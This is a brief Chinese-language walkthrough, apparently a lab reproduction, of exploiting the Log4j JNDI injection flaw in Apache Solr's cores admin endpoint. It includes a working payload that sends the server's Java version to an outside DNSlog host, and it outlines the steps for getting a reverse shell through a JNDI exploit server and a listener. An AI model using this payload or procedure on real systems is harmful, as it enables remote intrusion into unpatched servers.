一.访问网址

发现 /solr/admin/cores?action=参数 可以上传 如下图

步骤二 在dnslog平台上来监控我们注入的效果

上传参数 solr/admin/cores?action=${jndi:ldap://${sys:java.version}.jxmxiy.dnslog.cn 获得java版本号

查看他的回显

开始准备反弹shell



下载JDNI,放到攻击机,输入如下命令

执行结果如下图

可以看到有三个服务,看到熟悉的rmi和ldap ,实际上这个jar的作用就是帮我们生成了恶意代码类,并且生成了对应的url,然后我们就可以回到刚才的网站去进行JNDI注入 另外开启监听

拿取JDK1.8的ldap直接访问

然后获取shell